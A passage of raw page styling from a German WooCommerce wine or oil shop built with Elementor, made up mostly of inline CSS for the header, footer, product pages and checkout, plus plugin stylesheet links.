--e-global-color-primary );}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a:hover,
					.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a:hover,
					.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown .elementor-item, .elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F4F4F4;border-bottom-width:1px;}.elementor-294 .elementor-element.elementor-element-97d7f6a div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-294 .elementor-element.elementor-element-97d7f6a div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-294 .elementor-element.elementor-element-7ca18be .elementor-search-form__container{min-height:40px;}.elementor-294 .elementor-element.elementor-element-7ca18be .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-294 .elementor-element.elementor-element-7ca18be .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-294 .elementor-element.elementor-element-7ca18be .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-294 .elementor-element.elementor-element-7ca18be .elementor-search-form__input, .elementor-294 .elementor-element.elementor-element-7ca18be.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-294 .elementor-element.elementor-element-7ca18be:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:var( --e-global-color-primary );border-width:0px 0px 1px 0px;border-radius:3px;}.elementor-294 .elementor-element.elementor-element-7ca18be.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:var( --e-global-color-primary );border-width:0px 0px 1px 0px;border-radius:3px;}@media(max-width:1024px){.elementor-294 .elementor-element.elementor-element-4374f8b{text-align:left;}.elementor-294 .elementor-element.elementor-element-4374f8b img{width:35%;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-2287064.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-2287064.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-1e2a571 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-294 .elementor-element.elementor-element-4697b7b7{width:40%;}.elementor-294 .elementor-element.elementor-element-db82cff{width:24%;}.elementor-294 .elementor-element.elementor-element-db82cff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-1e112a6d{width:36%;}.elementor-294 .elementor-element.elementor-element-bdb7ae9{width:36%;}.elementor-294 .elementor-element.elementor-element-897cc1a{padding:15px 0px 15px 0px;}.elementor-294 .elementor-element.elementor-element-7ab3f53{width:50%;}.elementor-294 .elementor-element.elementor-element-4374f8b img{width:100%;}.elementor-294 .elementor-element.elementor-element-4374f8b > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-1a979b6{width:15%;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-1a979b6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-1a979b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-1a979b6 > .elementor-element-populated{padding:15px 0px 0px 30px;}.elementor-294 .elementor-element.elementor-element-2287064{width:15%;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-2287064.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-2287064.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-2287064 > .elementor-element-populated{padding:3px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-1e2a571 .woocommerce-mini-cart__empty-message{font-size:16px;}.elementor-294 .elementor-element.elementor-element-1e2a571 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-294 .elementor-element.elementor-element-99a884d{width:20%;}.elementor-bc-flex-widget .elementor-294 .elementor-element.elementor-element-99a884d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-99a884d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown .elementor-item, .elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-294 .elementor-element.elementor-element-97d7f6a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:82px !important;}.elementor-294 .elementor-element.elementor-element-65538b9{width:100%;}.elementor-294 .elementor-element.elementor-element-7ca18be:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-294 .elementor-element.elementor-element-7ca18be.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}}@media(min-width:768px){.elementor-294 .elementor-element.elementor-element-db82cff{width:65.233%;}.elementor-294 .elementor-element.elementor-element-1e112a6d{width:4.04%;}.elementor-294 .elementor-element.elementor-element-bdb7ae9{width:5.702%;}}@media(max-width:1024px) and (min-width:768px){.elementor-294 .elementor-element.elementor-element-4697b7b7{width:26%;}.elementor-294 .elementor-element.elementor-element-db82cff{width:48%;}.elementor-294 .elementor-element.elementor-element-1e112a6d{width:26%;}.elementor-294 .elementor-element.elementor-element-bdb7ae9{width:26%;}.elementor-294 .elementor-element.elementor-element-7ab3f53{width:50%;}.elementor-294 .elementor-element.elementor-element-1a979b6{width:15%;}.elementor-294 .elementor-element.elementor-element-2287064{width:15%;}.elementor-294 .elementor-element.elementor-element-65538b9{width:100%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-736d8fa */.elementor-menu-cart__product-name, .elementor-menu-cart__product-price {
	font-size: 14px;
	padding-left: 20px;
	color: white;
	font-family: inter;
	font-weight: bold;
}/* End custom CSS */
.elementor-3370 .elementor-element.elementor-element-6b1d0055 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:1;}.elementor-3370 .elementor-element.elementor-element-6b1d0055{padding:0px 0px 15px 0px;}.elementor-3370 .elementor-element.elementor-element-65dcedb{margin-top:50px;margin-bottom:0px;}.elementor-3370 .elementor-element.elementor-element-a0b8c3e{text-align:center;}.elementor-3370 .elementor-element.elementor-element-a0b8c3e .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-bc-flex-widget .elementor-3370 .elementor-element.elementor-element-ee6cace.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3370 .elementor-element.elementor-element-ee6cace.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3370 .elementor-element.elementor-element-2fe5f46{text-align:right;}.elementor-3370 .elementor-element.elementor-element-2fe5f46 img{width:50%;}.elementor-bc-flex-widget .elementor-3370 .elementor-element.elementor-element-165a9d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3370 .elementor-element.elementor-element-165a9d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3370 .elementor-element.elementor-element-d70f020{text-align:center;}.elementor-3370 .elementor-element.elementor-element-d70f020 img{width:50%;}.elementor-bc-flex-widget .elementor-3370 .elementor-element.elementor-element-5b5e561.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3370 .elementor-element.elementor-element-5b5e561.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3370 .elementor-element.elementor-element-8ee3d3e{text-align:left;}.elementor-3370 .elementor-element.elementor-element-8ee3d3e img{width:50%;}.elementor-3370 .elementor-element.elementor-element-27fdf2b{margin-top:50px;margin-bottom:0px;}.elementor-3370 .elementor-element.elementor-element-fe8f07e{text-align:left;}.elementor-3370 .elementor-element.elementor-element-fe8f07e img{width:60%;}.elementor-3370 .elementor-element.elementor-element-bf0cd9e{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;}.elementor-3370 .elementor-element.elementor-element-cde3908 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-3370 .elementor-element.elementor-element-73a7735{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;}.elementor-3370 .elementor-element.elementor-element-214d4b0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3370 .elementor-element.elementor-element-5b712c5{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-icon{padding-right:0px;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3370 .elementor-element.elementor-element-05be8ad .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3370 .elementor-element.elementor-element-0c85626{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-icon{padding-right:0px;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3370 .elementor-element.elementor-element-420ef1f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3370 .elementor-element.elementor-element-420ef1f{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3370 .elementor-element.elementor-element-420ef1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3370 .elementor-element.elementor-element-7c2d8c00 .elementor-heading-title{color:rgba(255,255,255,0.5);font-size:13px;font-weight:300;line-height:1.5em;}@media(max-width:1024px) and (min-width:768px){.elementor-3370 .elementor-element.elementor-element-6e3b32eb{width:70%;}}@media(max-width:1024px){.elementor-3370 .elementor-element.elementor-element-6b1d0055{padding:30px 20px 30px 20px;}.elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3370 .elementor-element.elementor-element-5b712c5 .elementor-icon-list-item > a{font-size:13px;}.elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3370 .elementor-element.elementor-element-0c85626 .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-3370 .elementor-element.elementor-element-6b1d0055 > .elementor-container{max-width:1400px;}.elementor-3370 .elementor-element.elementor-element-6b1d0055{padding:30px 20px 30px 20px;}.elementor-3370 .elementor-element.elementor-element-1fcfdd8b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3370 .elementor-element.elementor-element-7d4e8d1{width:100%;}.elementor-3370 .elementor-element.elementor-element-a0b8c3e{text-align:left;}.elementor-3370 .elementor-element.elementor-element-ee6cace{width:100%;}.elementor-3370 .elementor-element.elementor-element-2fe5f46{text-align:left;}.elementor-3370 .elementor-element.elementor-element-165a9d2{width:100%;}.elementor-3370 .elementor-element.elementor-element-d70f020{text-align:left;}.elementor-3370 .elementor-element.elementor-element-5b5e561{width:100%;}.elementor-3370 .elementor-element.elementor-element-8ee3d3e{text-align:left;}.elementor-3370 .elementor-element.elementor-element-48c7228{width:100%;}.elementor-3370 .elementor-element.elementor-element-48c7228 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3370 .elementor-element.elementor-element-06057f3{width:100%;}.elementor-3370 .elementor-element.elementor-element-06057f3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-3370 .elementor-element.elementor-element-b368ab9{width:100%;}.elementor-3370 .elementor-element.elementor-element-b368ab9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-3370 .elementor-element.elementor-element-83ace0f{width:100%;}.elementor-3370 .elementor-element.elementor-element-83ace0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3370 .elementor-element.elementor-element-420ef1f{margin-top:30px;margin-bottom:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-bf0cd9e */#footer {
 color: white!Important;
}/* End custom CSS */
.elementor-3312 .elementor-element.elementor-element-5cb38971:not(.elementor-motion-effects-element-type-background), .elementor-3312 .elementor-element.elementor-element-5cb38971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3312 .elementor-element.elementor-element-5cb38971{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 20px 0px;}.elementor-3312 .elementor-element.elementor-element-5cb38971 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3312 .elementor-element.elementor-element-671cc7bd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3312 .elementor-element.elementor-element-671cc7bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3312 .elementor-element.elementor-element-671cc7bd > .elementor-element-populated, .elementor-3312 .elementor-element.elementor-element-671cc7bd > .elementor-element-populated > .elementor-background-overlay, .elementor-3312 .elementor-element.elementor-element-671cc7bd > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3312 .elementor-element.elementor-element-671cc7bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .flex-viewport, .woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#131E54;}.woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .flex-viewport{border-radius:0px 0px 0px 0px;}.woocommerce .elementor-3312 .elementor-element.elementor-element-5a7e1e10 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#131E54;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3312 .elementor-element.elementor-element-7ce2edc1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3312 .elementor-element.elementor-element-7ce2edc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3312 .elementor-element.elementor-element-7ce2edc1 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;}.elementor-3312 .elementor-element.elementor-element-50427f3a .elementor-heading-title{color:#131E54;font-family:"Inter", Sans-serif;font-size:21px;text-transform:uppercase;}.elementor-3312 .elementor-element.elementor-element-50427f3a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3312 .elementor-element.elementor-element-8127b81{margin-top:0px;margin-bottom:15px;}.elementor-bc-flex-widget .elementor-3312 .elementor-element.elementor-element-e6b3f70.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3312 .elementor-element.elementor-element-e6b3f70.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3312 .elementor-element.elementor-element-e6b3f70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3312 .elementor-element.elementor-element-2938785{color:var( --e-global-color-text );font-family:"Inter", Sans-serif;font-size:12px;font-weight:600;}.elementor-3312 .elementor-element.elementor-element-2938785 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-3312 .elementor-element.elementor-element-711dfdba .price{color:#131E54;}.elementor-3312 .elementor-element.elementor-element-711dfdba > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-3312 .elementor-element.elementor-element-68b8359c .cart button, .elementor-3312 .elementor-element.elementor-element-68b8359c .cart .button{font-family:"Inter", Sans-serif;padding:16px 32px 16px 32px;background-color:#131E54;transition:all 0.2s;}.elementor-3312 .elementor-element.elementor-element-68b8359c{--button-spacing:20px;}.elementor-3312 .elementor-element.elementor-element-68b8359c .quantity .qty{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 0px 10px 0px;border-color:#131E54;transition:all 0.2s;}.elementor-3312 .elementor-element.elementor-element-68b8359c > .elementor-widget-container{margin:-50px 0px 0px 0px;}.woocommerce .elementor-3312 .elementor-element.elementor-element-2115d647 .shop_attributes{color:#131E54;}.elementor-3312 .elementor-element.elementor-element-2115d647 > .elementor-widget-container{margin:0px 0px -30px 0px;background-color:#FFFFFF;}.elementor-3312 .elementor-element.elementor-element-a79ec00{margin-top:30px;margin-bottom:0px;}.elementor-3312 .elementor-element.elementor-element-acaff36{margin-top:30px;margin-bottom:50px;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products ul.products li.product .price{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.woocommerce .elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products .products > h2{margin-bottom:25px;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-3312 .elementor-element.elementor-element-671cc7bd{width:41.867%;}.elementor-3312 .elementor-element.elementor-element-7ce2edc1{width:58.133%;}}@media(max-width:1024px){.elementor-3312 .elementor-element.elementor-element-5cb38971{padding:30px 20px 30px 20px;}.elementor-3312 .elementor-element.elementor-element-7ce2edc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3312 .elementor-element.elementor-element-5cb38971{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-3312 .elementor-element.elementor-element-671cc7bd > .elementor-element-populated{padding:0px 0px 00px 0px;}.elementor-3312 .elementor-element.elementor-element-7ce2edc1 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3312 .elementor-element.elementor-element-e45d071.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-gzd-unit-price, class: .elementor-element-2938785 */.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #131E54;
	font-size: 1.25em;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-68b8359c */.elementor-3312 .elementor-element.elementor-element-68b8359c td{
    background-color: transparent;
    color: black;
    padding: 0px;

}

.elementor-3312 .elementor-element.elementor-element-68b8359c table:not(.has-background) th {
    background-color: transparent;
    padding-left: 0px;
}

.elementor-3312 .elementor-element.elementor-element-68b8359c .label {
    margin-left: -370px;
}

.variations_form.cart.vi_wpvs_variation_form.vi_wpvs_variation_form_init.vi_wpvs_variation_form_has_selected {
 margin-top: 0px;
}


.woocommerce-variation-price:nth-child(2) > .price:nth-child(1) > .woocommerce-Price-amount.amount:nth-child(1) > bdi:nth-child(1) {
 color: black;
 font-size: 40px;
}

.reset_variations {
    display:none;
}

/** Liter Anzeige **/
@media only screen and (min-width: 850px){
.elementor-3312 .elementor-element.elementor-element-68b8359c .label{
  text-align: left;
  margin-left: 0px;

}
.woocommerce div.product form.cart .variations label {
  font-weight: 700;
  text-align: left;
  margin-left: 0px;
}
}



/** Liter Anzeige **/
@media only screen and (max-width: 850px){
.elementor-3312 .elementor-element.elementor-element-68b8359c .label{
  text-align: left;
  margin-left: 0px;
}

}
.woocommerce div.product form.cart .variations label {
  font-weight: 700;
  text-align: left;
  margin-left: 0px;
}
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-additional-information, class: .elementor-element-2115d647 */.elementor-3312 .elementor-element.elementor-element-2115d647 td{
    background-color: white;
    color: black;
    padding: 0px;

}

.elementor-3312 .elementor-element.elementor-element-2115d647 table:not(.has-background) th {
    background-color: transparent;
    padding-left: 0px;
}

.elementor-3312 .elementor-element.elementor-element-2115d647  td{
    background-color: white;
    padding-left: 0px;
}

.elementor-3312 .elementor-element.elementor-element-2115d647 .label {
    margin-left: -370px;
}

.elementor-3312 .elementor-element.elementor-element-2115d647 .woocommerce table.shop_attributes tr:nth-child(2n) td, .woocommerce table.shop_attributes tr:nth-child(2n) th {
    background-color: white;
    border: none;
}

.elementor-3312 .elementor-element.elementor-element-2115d647 .woocommerce table.shop_attributes tr:nth-child(1n) td, .woocommerce table.shop_attributes tr:nth-child(1n) th {
    background-color: white;
    border: none;
    text-align: left
}/* End custom CSS */
/* Start custom CSS */element.elementor-element-feac886 td {
  background-color: white;
  padding-left: 80px;
  font-style: normal;
}

/** Zusätzliche Informationen - Tabelle **/
.woocommerce table.shop_attributes tr:nth-child(2n) td, .woocommerce table.shop_attributes tr:nth-child(2n) th {
  background: transparent;
}

/** Zusätzliche Informationen - Remove Border & Normal Font Style **/
.woocommerce table.shop_attributes td {
  font-style: normal;
  padding: 0;
  border-top: 0;
  border-bottom: 0;
  margin: 0;
  line-height: 1.5;
}

/** Zusätzliche Informationen - Remove Border-Top Dotted **/
.woocommerce table.shop_attributes {
  border: 0;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: 0px;
  border-top: none;
  margin-bottom: 1.618em;
  width: 100%;
}

/** Zusätzliche Informationen - Remove vertical Border **/
table td, table th {
    border:0;
}


/** Entfernen von "Weiterlesen" Button **/
.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{
	display:none
}




.elementor-widget-wc-add-to-cart .quantity .qty, .woocommerce div.product.elementor .quantity .qty {
  outline: none;
  border-radius: 5px!important;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='swiper-css' href='https://levoil.de/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://levoil.de/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.2' media='all' />
<style id='elementor-pro-inline-css'>

				.elementor-widget-woocommerce-checkout-page .woocommerce table.woocommerce-checkout-review-order-table {
				    border-radius: var(--sections-border-radius, 3px);
				    padding: var(--sections-padding, 16px 30px);
				    margin: var(--sections-margin, 0 0 24px 0);
				    border-style: var(--sections-border-type, solid);
				    border-color: var(--sections-border-color, #D4D4D4);
				    border-width: 1px;
				}
				.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment {
					border: none;
					padding: 0;
				}
				.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .place-order {
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex;
					-webkit-box-orient: vertical;
					-webkit-box-direction: normal;
					-ms-flex-direction: column;
					flex-direction: column;
					-ms-flex-wrap: wrap;
					flex-wrap: wrap;
					padding: 0;
					margin-bottom: 0;
					margin-top: 1em;
					-webkit-box-align: var(--place-order-title-alignment, stretch);
					-ms-flex-align: var(--place-order-title-alignment, stretch);
					align-items: var(--place-order-title-alignment, stretch); 
				}
				.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #place_order {
					background-color: #5bc0de;
					width: var(--purchase-button-width, auto);
					float: none;
					color: var(--purchase-button-normal-text-color, #ffffff);
					min-height: auto;
					padding: var(--purchase-button-padding, 1em 1em);
					border-radius: var(--purchase-button-border-radius, 3px); 
		        }
		        .elementor-widget-woocommerce-checkout-page .woocommerce-checkout #place_order:hover {
					background-color: #5bc0de;
					color: var(--purchase-button-hover-text-color, #ffffff);
					border-color: var(--purchase-button-hover-border-color, #5bc0de);
					-webkit-transition-duration: var(--purchase-button-hover-transition-duration, 0.3s);
					-o-transition-duration: var(--purchase-button-hover-transition-duration, 0.3s);
					transition-duration: var(--purchase-button-hover-transition-duration, 0.3s); 
                }
			
</style>
<link rel='stylesheet' id='borlabs-cookie-css' href='https://levoil.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.62-5' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/css/layout.min.css?ver=3.9.8' media='all' />
<style id='woocommerce-gzd-layout-inline-css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; }.product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
